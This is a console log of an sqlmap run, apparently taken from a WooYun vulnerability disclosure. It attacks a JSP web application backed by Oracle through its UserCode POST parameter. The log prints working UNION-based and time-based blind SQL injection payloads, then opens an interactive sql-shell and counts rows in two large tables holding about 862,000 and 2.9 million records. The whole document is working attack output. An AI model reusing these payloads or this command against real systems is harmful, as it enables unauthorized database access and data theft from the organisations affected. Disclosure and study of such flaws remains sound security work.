 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --risk 3 --level 3 --db...
|_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:06:21
[11:06:21] [INFO] parsing HTTP request from '3.txt'
[11:06:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserCode (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: UserCode=admin' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(98)||CHR(1
20)||CHR(107)||CHR(113)||CHR(82)||CHR(80)||CHR(67)||CHR(97)||CHR(117)||CHR(102)|
|CHR(74)||CHR(69)||CHR(88)||CHR(120)||CHR(113)||CHR(122)||CHR(122)||CHR(106)||CH
R(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL FROM DUAL-- &PWD=1111&ClientURL=11&ComCode=11&AgentCom=11&AgentComNa
me=1&ClientURL=1&FormURL=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: UserCode=admin' AND 5668=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'qwTA'='qwTA&PWD=1111&ClientUR
L=11&ComCode=11&AgentCom=11&AgentComName=1&ClientURL=1&FormURL=1
---
[11:06:21] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[11:06:21] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from PLCCONT
[11:06:33] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom PLCCONT'
select count(*) from PLCCONT:    '862054'
sql-shell> select count(*) from SLCCONT
[11:06:39] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom SLCCONT'
select count(*) from SLCCONT:    '2893528'
sql-shell>
www.wooyun.org